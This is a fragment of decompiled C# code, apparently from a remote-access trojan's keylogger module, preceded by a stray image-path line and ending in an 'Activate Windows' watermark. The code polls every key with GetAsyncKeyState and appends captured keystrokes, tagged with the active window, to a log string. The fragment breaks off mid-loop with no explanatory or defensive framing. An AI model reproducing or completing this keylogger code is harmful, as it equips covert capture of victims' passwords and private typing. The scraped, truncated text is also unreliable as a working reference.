 // Token: 0x06000048 RID: 72 RVA: 0x00006130 File Offset: 0x00004330
public void WRK()
{
this.Logs = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.GTV(this.vn, "")));
checked
{
try
{
for (;;)
{
int num = 1;
int num2 = 0;
bool flag;
do
{
flag = (kl.GetAsyncKeyState(num2) == -32767) & !OK.F.Keyboard.CtrlKeyDown;
if (flag)
{
Keys keys = (Keys)num2;
string text = this.Fix(keys);
flag = text.Length > 0;
if (flag)
{
this.Logs += this.AV();
this.Logs += text;
}
this.lastKey = keys;
Activate Windows